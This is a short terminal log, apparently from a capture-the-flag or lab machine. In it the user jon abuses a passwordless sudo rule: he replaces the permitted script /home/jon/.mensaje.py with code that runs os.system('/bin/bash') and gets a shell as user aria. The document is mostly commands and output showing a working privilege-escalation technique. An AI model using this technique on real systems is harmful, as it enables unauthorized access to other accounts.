 jon@ad4e55188b89:~$ ls -a
. .. .bash_history .bash_logout .bashrc .local .mensaje.py .profile paraJon
jon@ad4e55188b89:~$ rm .mensaje.py
rm: remove write-protected regular file '.mensaje.py'? yes
jon@ad4e55188b89:~$ nano mensaje.py
jon@ad4e55188b89:~$ sudo -u aria /usr/bin/python3 /home/jon/mensaje.py
[sudo] password for jon:
Sorry, user jon is not allowed to execute '/usr/bin/python3 /home/jon/mensaje.py' as aria on ad4e55188b89.
jon@ad4e55188b89:~$ rm mensaje.py
jon@ad4e55188b89:~$ nano .mensaje.py
jon@ad4e55188b89:~$ cat .mensaje.py
import os;
os.system("/bin/bash")
jon@ad4e55188b89:~$ sudo -l
Matching Defaults entries for jon on ad4e55188b89:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User jon may run the following commands on ad4e55188b89:
    (aria) NOPASSWD: /usr/bin/python3 /home/jon/.mensaje.py
jon@ad4e55188b89:~$ sudo -u aria /usr/bin/python3 /home/jon/.mensaje.py
aria@ad4e55188b89:/home/jon$